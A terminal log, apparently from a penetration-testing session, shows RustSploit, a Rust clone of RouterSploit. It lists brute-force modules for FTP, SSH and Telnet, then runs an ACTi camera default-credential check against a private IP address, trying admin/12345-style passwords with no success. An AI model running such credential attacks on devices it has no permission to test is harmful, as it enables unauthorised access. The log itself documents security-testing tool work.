 ┌──(kali㉿kali)-[~/projects/r-routersploit-main]
└─$ cargo run
    Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.38s
     Running `target/debug/r_routersploit`
Welcome to RustSploit Shell (inspired by RouterSploit)
Type 'help' for a list of commands. Type 'exit' or 'quit' to leave.
rsf> help
Available commands:
  use <module_path>   - Select a module (e.g. `use exploits/sample_exploit`)
  set target <value>  - Set the target IP/host
  run                 - Run the current module
  modules             - List available modules
  exit, quit          - Exit the shell
rsf> modules
Available modules:

creds:
  - creds/camera/acti/acti_camera_default
  - creds/generic/ftp_bruteforce
  - creds/generic/ssh_bruteforce
  - creds/generic/telnet_bruteforce
  - creds/generic/ftp_anonymous
  - creds/generic/sample_cred_check

exploits:
  - exploits/sample_exploit

scanners:
  - scanners/sample_scanner
rsf> use creds/camera/acti/acti_camera_default
Module 'creds/camera/acti/acti_camera_default' selected.
rsf> set target 192.168.20.1
Target set to 192.168.20.1
rsf> run
Running module 'creds/camera/acti/acti_camera_default' against target '192.168.20.1'
[*] Checking FTP credentials on 192.168.20.1:21
[*] Trying FTP: admin:12345
[*] Checking HTTP Web Form credentials on 192.168.20.1:80
[*] Checking SSH credentials on 192.168.20.1:22
[*] Trying SSH: admin:12345
[*] Checking Telnet credentials on 192.168.20.1:23
[*] Trying Telnet: admin:12345
[*] Trying Telnet: admin:123456
[*] Trying Telnet: Admin:12345
[*] Trying Telnet: Admin:123456
[-] No valid Telnet credentials found on 192.168.20.1:23
[*] Trying HTTP: admin:12345
[*] Trying FTP: admin:123456
[*] Trying FTP: Admin:12345
[*] Trying FTP: Admin:123456
[-] No valid FTP credentials found on 192.168.20.1:21
[*] Trying SSH: admin:123456
[*] Trying SSH: Admin:12345
[*] Trying SSH: Admin:123456
[-] No valid SSH credentials found on 192.168.20.1:22
Error: [!] Failed to send HTTP form request

Caused by:
    0: error sending request for url (http://192.168.20.1/video.htm)